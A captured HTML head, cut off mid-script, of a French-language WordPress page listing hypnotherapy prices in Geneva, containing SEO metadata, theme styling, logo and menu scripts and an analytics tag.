

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.hypnoses.ch/tarifs-hypnotherapie-geneve/
body_size: 19873
content:
<!DOCTYPE html>
<html lang="fr-FR">
<head>
<meta charset="UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<link rel="pingback" href="https://www.hypnoses.ch/xmlrpc.php" />
<script type="text/javascript">
document.documentElement.className = 'js';
</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<!-- This site is optimized with the Yoast SEO plugin v26.5 - https://yoast.com/wordpress/plugins/seo/ -->
<title>Hypnothérapie à Genève : Tarifs - Hypnoses</title>
<meta name="description" content="Retrouvez les tarifs de séances d’hypnothérapie à Genève avec Sylvie Gillioz-Hottelier : hypnose traumatisme, hypnose régressive, hypnose anxiété et stress..." />
<link rel="canonical" href="https://www.hypnoses.ch/tarifs-hypnotherapie-geneve/" />
<meta property="og:locale" content="fr_FR" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Hypnothérapie à Genève : Tarifs - Hypnoses" />
<meta property="og:description" content="Retrouvez les tarifs de séances d’hypnothérapie à Genève avec Sylvie Gillioz-Hottelier : hypnose traumatisme, hypnose régressive, hypnose anxiété et stress..." />
<meta property="og:url" content="https://www.hypnoses.ch/tarifs-hypnotherapie-geneve/" />
<meta property="og:site_name" content="Hypnoses" />
<meta property="article:modified_time" content="2025-08-21T08:35:22+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:label1" content="Durée de lecture estimée" />
<meta name="twitter:data1" content="2 minutes" />
<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.hypnoses.ch/tarifs-hypnotherapie-geneve/","url":"https://www.hypnoses.ch/tarifs-hypnotherapie-geneve/","name":"Hypnothérapie à Genève : Tarifs - Hypnoses","isPartOf":{"@id":"https://www.hypnoses.ch/#website"},"datePublished":"2020-04-27T12:12:50+00:00","dateModified":"2025-08-21T08:35:22+00:00","description":"Retrouvez les tarifs de séances d’hypnothérapie à Genève avec Sylvie Gillioz-Hottelier : hypnose traumatisme, hypnose régressive, hypnose anxiété et stress...","breadcrumb":{"@id":"https://www.hypnoses.ch/tarifs-hypnotherapie-geneve/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://www.hypnoses.ch/tarifs-hypnotherapie-geneve/"]}]},{"@type":"BreadcrumbList","@id":"https://www.hypnoses.ch/tarifs-hypnotherapie-geneve/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://www.hypnoses.ch/"},{"@type":"ListItem","position":2,"name":"Tarifs"}]},{"@type":"WebSite","@id":"https://www.hypnoses.ch/#website","url":"https://www.hypnoses.ch/","name":"Hypnoses","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.hypnoses.ch/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"}]}</script>
<!-- / Yoast SEO plugin. -->
<link rel="alternate" type="application/rss+xml" title="Hypnoses &raquo; Flux" href="https://www.hypnoses.ch/feed/" />
<link rel="alternate" type="application/rss+xml" title="Hypnoses &raquo; Flux des commentaires" href="https://www.hypnoses.ch/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.hypnoses.ch/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.hypnoses.ch%2Ftarifs-hypnotherapie-geneve%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.hypnoses.ch/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.hypnoses.ch%2Ftarifs-hypnotherapie-geneve%2F&#038;format=xml" />
<meta content="Divi v.4.27.4" name="generator"/><style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 823px;--wp--style--global--wide-size: 1080px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<!-- <link rel='stylesheet' id='dipi-popup-maker-popup-effect-css' href='https://www.hypnoses.ch/wp-content/plugins/divi-pixel/dist/public/css/popup_effect.min.css?ver=1.0.0' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='dipi_font-css' href='https://www.hypnoses.ch/wp-content/plugins/divi-pixel/dist/admin/css/dipi-font.min.css?ver=1.0.0' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='dipi_general-css' href='https://www.hypnoses.ch/wp-content/plugins/divi-pixel/dist/public/css/general.min.css?ver=2.45.0' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='divi-pixel-styles-css' href='https://www.hypnoses.ch/wp-content/plugins/divi-pixel/styles/style.min.css?ver=1.0.0' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='divi-style-css' href='https://www.hypnoses.ch/wp-content/themes/Divi/style-static.min.css?ver=4.27.4' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='DiviMegaPro-main-css' href='https://www.hypnoses.ch/wp-content/plugins/divi-mega-pro/assets/css/main.css?ver=1.9.8.9' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='DiviMegaPro-main-media-query-css' href='https://www.hypnoses.ch/wp-content/plugins/divi-mega-pro/assets/css/main-media-query.css?ver=1.9.8.9' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='DiviMegaPro-tippy-animations-css' href='https://www.hypnoses.ch/wp-content/plugins/divi-mega-pro/assets/libraries/tippy/css/animations.css?ver=1.9.8.9' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.hypnoses.ch/wp-content/cache/wpfc-minified/12hq7h4j/6m0wq.css" media="all"/>
<script>
var divimegapro_singleton = [];
divimegapro_singleton['header'] = false;
divimegapro_singleton['content'] = false;
divimegapro_singleton['footer'] = false;
var divimegapro_singleton_enabled = ( divimegapro_singleton['header'] || divimegapro_singleton['content'] || divimegapro_singleton['footer'] ) ? true : false;
</script>
<!--n2css--><!--n2js--><script src='//www.hypnoses.ch/wp-content/cache/wpfc-minified/d5fbvpkk/6m0wq.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://www.hypnoses.ch/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> -->
<!-- <script type="text/javascript" src="https://www.hypnoses.ch/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> -->
<!-- <script type="text/javascript" src="https://www.hypnoses.ch/wp-content/plugins/divi-pixel/dist/public/js/public.min.js?ver=2.45.0" id="dipi_public_js-js"></script> -->
<!-- <script type="text/javascript" src="https://www.hypnoses.ch/wp-content/plugins/divi-mega-pro/assets/js/popper-1.16.1.min.js?ver=1.9.8.9" id="DiviMegaPro-popper-js"></script> -->
<!-- <script type="text/javascript" src="https://www.hypnoses.ch/wp-content/plugins/divi-mega-pro/assets/js/tippy-5.2.1.min.js?ver=1.9.8.9" id="DiviMegaPro-tippy-js"></script> -->
<link rel="https://api.w.org/" href="https://www.hypnoses.ch/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.hypnoses.ch/wp-json/wp/v2/pages/63" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.hypnoses.ch/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.hypnoses.ch/?p=63' />
<style>
/*#main-header .logo_container img,
header.et-l--header .et_pb_menu__logo > img {
display: none;
}*/
</style>
<script type="text/javascript" id="dipi-logo-js">
jQuery(document).ready(function($) {
var currentLogoMode = '';
let $mainHeader = $('header#main-header');
let $tbHeader = $('header.et-l--header');
function dipi_update_logo($logo, $is_tb_logo) {
// Clone $logo so we can replace it rather than just change src attr (because this causes a bug in Safari browser) 
let $mainLogo = $logo.clone();
let $tbLogoContainer = $logo.closest(".et_pb_menu__logo")
let $tbLogoContainer_a = $logo.closest(".et_pb_menu__logo a")
let $tbLogoWrapper = $tbLogoContainer_a.length ? $tbLogoContainer_a : $tbLogoContainer
if($mainLogo.length) {
$mainLogo.attr("data-logo-type", "main");
$mainLogo.attr("data-actual-width", $mainLogo[0].naturalWidth);
$mainLogo.attr("data-actual-height", $mainLogo[0].naturalHeight);
}
// Clone $logo to use in fixed header. If fixed header logo is not enabled, we simple use the original logo
let $fixedLogo = $logo.clone();
if($fixedLogo.length) {
$fixedLogo.attr("data-actual-width", $fixedLogo[0].naturalWidth);
$fixedLogo.attr("data-actual-height", $fixedLogo[0].naturalHeight);
}
// Clone $logo to use in mobile. If mobile logo is not enabled, we simple use the original logo
let $use_mobile_logo = false;
let $mobileLogo = $logo.clone();
if($use_mobile_logo && ($(window).width() <= 980)){
setTimeout( function(){
$mobileLogo.show();
}, 500)
} else {
setTimeout( function(){
$fixedLogo.show();
$mainLogo.show();
}, 500)
}
$fixedLogo.removeAttr("srcset")
$mobileLogo.removeAttr("srcset")
function callback(mutationList, observer) {
mutationList.forEach(function(mutation){
if('attributes' != mutation.type || 'class' !== mutation.attributeName){
return;
}
if($is_tb_logo) {
dipi_tb_header_change();
} else {
dipi_default_logo_change();
}
});
}
var targetNode = document.querySelector("#main-header,header.et-l--header > .et_builder_inner_content");
var observerOptions = {
childList: false,
attributes: true,
subtree: false
}
if(targetNode){
var observer = new MutationObserver(callback);
observer.observe(targetNode, observerOptions);
}
if($is_tb_logo) {
// Observe resize events to switch between mobile/fixed logos
$(window).resize(dipi_tb_header_change);
// finally call the callback manually once to get started
dipi_tb_header_change(true);
} else {
// Observe resize events to switch between mobile/fixed logos
$(window).resize(dipi_default_logo_change);
// finally call the callback manually once to get started
dipi_default_logo_change(true);
}
function dipi_tb_header_change(first_loading = false) {
if($mainLogo.length)
$mainLogo.attr("data-actual-width", $mainLogo[0].naturalWidth);
if($use_mobile_logo && $(window).width() <= 980 && currentLogoMode != 'mobile'){
currentLogoMode = 'mobile';
$tbLogoWrapper.find("img").remove();
$tbLogoWrapper.append($mobileLogo);
} else if ($(window).width() > 980) {
if ($tbHeader.find('.has_et_pb_sticky').length !== 0  && currentLogoMode != 'desktop-fixed'){
currentLogoMode = 'desktop-fixed';
$tbLogoWrapper.find("img").remove();
$tbLogoWrapper.append($fixedLogo);
} else if($tbHeader.find('.has_et_pb_sticky').length == 0 && currentLogoMode != 'desktop-normal' ){
currentLogoMode = 'desktop-normal';
$tbLogoWrapper.find("img").remove();
$tbLogoWrapper.append($mainLogo);
}
}
}
// Callback to fire when window is resized or scrolled
function dipi_default_logo_change(first_loading = false) {
if($mainLogo.length){
$mainLogo.attr("data-actual-width", $mainLogo[0].naturalWidth);
}
if($use_mobile_logo && $(window).width() <= 980 && currentLogoMode != 'mobile'){
currentLogoMode = 'mobile';
let $a = $(".logo_container a");
$a.find("#logo").remove();    
$a.append($mobileLogo);
} else if($(window).width() > 980) {                
if ($mainHeader.hasClass('et-fixed-header') && currentLogoMode != 'desktop-fixed'){
currentLogoMode = 'desktop-fixed';
let $a = $(".logo_container a");
$a.find("#logo").remove();    
$a.append($fixedLogo);
} else if(!$mainHeader.hasClass('et-fixed-header') && currentLogoMode != 'desktop-normal') {
currentLogoMode = 'desktop-normal';
let $a = $(".logo_container a");
$a.find("#logo").remove(); 
$a.append($mainLogo);
}
}
}
}
});
</script><style type="text/css" id="primary-menu-position">
@media screen and (min-width: 981px) {
body.dipi-cta-button #et_top_search{
margin: 15px 0 0 22px;
}
.et_header_style_split div#et-top-navigation,
.et_header_style_left div#et-top-navigation{
align-items: flex-start !important;
}
.et_header_style_left #et-top-navigation nav > ul > li > a,
.et_header_style_split #et-top-navigation nav > ul > li > a {
padding-bottom: 41px !important;
}
/* .et_header_style_left #et-top-navigation nav > ul > li > a,
.et_header_style_split #et-top-navigation nav > ul > li > a,
.et_header_style_centered #et-top-navigation nav > ul > li > a {
line-height: 2.5em;
} */
.et_header_style_left div#et-top-navigation {
display: flex;
align-items: center;
/* With social icons enabled, we remove the bottom padding below the li elements so we need to add it to the container */
padding-top: 41px;
padding-bottom: 0px;
}
.et_header_style_split div#et-top-navigation {
align-items: center;
/* With social icons enabled, we remove the bottom padding below the li elements so we need to add it to the container */
padding-top: 41px !important;
padding-bottom: 0px !important;
}
.et_header_style_fullscreen #et-top-navigation {  
padding-bottom: 0px !important;   
}
/* Vertical Navigation Styles */
.et_vertical_nav #main-header #top-menu>li>a {
padding-bottom: 19px !important;
line-height: inherit;
}
.et_vertical_nav #main-header #et-top-navigation {
display: block;
}
.et_vertical_nav #top-header {
position: initial;
}
.et_vertical_fixed.admin-bar #page-container #main-header {
top:32px !important;
}
.et_vertical_nav.et_vertical_fixed.et_header_style_left #et-top-navigation {
padding-top:33px !important;
}
.et_vertical_fixed.admin-bar #page-container #main-header {
transform: translateY(0) !important;
}
.et_vertical_nav #page-container #main-header {
top: 0 !important;
}
/* With do-not-shrink functionality enabeld, we also must apply padding to fixed menu */
.et_header_style_left .et-fixed-header #et-top-navigation,
.et_header_style_split .et-fixed-header #et-top-navigation {
padding-top: 15px !important;
padding-bottom: 0px !important;
}
.et_header_style_centered .et-fixed-header #et-top-navigation {
padding-top: 15px;
padding-bottom: 0px !important; 
}
.et_header_style_left .et-fixed-header #et-top-navigation nav > ul > li > a,
.et_header_style_split .et-fixed-header #et-top-navigation nav > ul > li > a{
padding-bottom: 15px !important;
}
.et-menu li:not(.mega-menu) ul,
#top-menu li:not(.mega-menu) ul{width: 240px !important;}
.et-menu li li a,
#top-menu li li a{width:100% !important;}
#top-menu li li,
.et-menu li li{width: 100%;}
}
</style><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" />		<script type="text/javascript">
var ajax_url = 'https://www.hypnoses.ch/wp-admin/admin-ajax.php';
</script>
<script type="text/javascript">
jQuery(document).ready(function(){
jQuery(".et-social-icon a").attr('target', '_blank');
});
</script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-GGFJMTX0PG"></script>
<script>
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', 'G-GGFJMTX0PG');
</script>
<script >
jQuery(function($) {
$(document).ready(function() {
$("body ul.et_mobile_menu li.menu-item-has-children, body ul.et_mobile_menu  li.page_item_has_children").append('<a href="#" class="mobile-toggle"></a>');
$('ul.et_mobile_menu li.menu-item-has-children .mobile-toggle, ul.et_mobile_menu li.page_item_has_children .mobile-toggle').click(function(event) {
event.preventDefault();
$(this).parent('li').toggleClass('dt-open');
$(this).parent('li').find('ul.children').first().toggleClass('visible');
$(this).parent('li').find('ul.sub-menu').first().toggleClass('visible');
});
iconFINAL = 'P';
